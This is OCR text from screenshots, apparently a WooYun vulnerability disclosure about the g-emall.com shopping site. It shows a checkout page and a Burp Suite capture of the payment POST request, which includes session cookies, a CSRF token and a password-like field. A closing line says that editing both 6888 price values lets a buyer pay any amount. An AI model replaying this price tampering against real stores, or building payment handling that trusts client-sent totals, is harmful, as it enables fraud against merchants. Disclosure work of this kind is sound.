 » 文件 查看 收藏 工具 帮助
http://www.g-emall.com/order/pay.html?code=20150701085916552287 加速器 商城
收藏 网址导航 游戏中心 Microsoft MSN 网站 Windows Li 收藏夹栏 新闻 社区 影音 购物 游戏 首页-飞Q手 工具 http://www 订单确认—
WooYun.org | 提交漏洞 盖象商城-网上购物商城 订单支付_盖象商城 - Or 选项-基本设置
我已核实订单，同意支付！
盖象商城 您正在付款的清单如下：
订单1 | 【苹果Apple】【公开版】Apple iPhone 6 5.5寸 (64G)
商家：瑞安市盖航电子商行
支付1笔订单
订单详情
实含运费
￥6888
使用积分支付
选择积分支付： 15306.66
您当前可用盖网积分0.00个
在线客服 可联系盖网客服，修改运费。客服电话：400-620-68
快捷支付 网银支付
翼支付 翼支付
U付 U付支付
下一步
完成
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.g-emall.com:80 [115.231.74.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /order/pay.html?code=20150701085916552287 HTTP/1.1
Host: www.g-emall.com
Proxy-Connection: keep-alive
Content-Length: 352
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.g-emall.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.g-emall.com/order/pay.html?code=20150701085916552287
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1435710262148; PHPSESSID=8tvr02gpu2sgqntk3knm04vr86; pgv_pvi=1834287104; pgv_si=s541636608;
optionsName=b894d57516cc954aa23637f3b91cebbe59fd1a72s%3A0%3A%22%22%3B;
history=795dfdc9dd769c77569af33762dd2a0f511e264es%3A17%3A%2217590%2C40867%2C80765%22%3B;
CNZZDATA1254128071=466708851-1435707756-http%253A%252F%252Fwww.baidu.com%252F%7C1435707756;
Hm_lvt_8fb09a1ea5408a4700b05495f139f39e=1435710264; Hm_lpvt_8fb09a1ea5408a4700b05495f139f39e=1435712362
YII_CSRF_TOKEN=9b79bce931d37ecd69446cc23605fc9d7af22d11&OrderForm%5BtotalPrice%5D=6888&OrderForm%5BneedPassword%5D=0&OrderForm%5Bcode%5
D=20150701085916552287&selectAccount=15306.66&OrderForm%5Bpassword3%5D=12345679&OrderForm%5BtotalPrice%5D=6888&OrderForm%5Bcode%5D=2015
0701085916552287&quickPay=5&OrderForm%5BpayType%5D=2&ajax=order-form&yt2=□□□
把两个6888修改你的任意价格就行了。
www.wooyun.org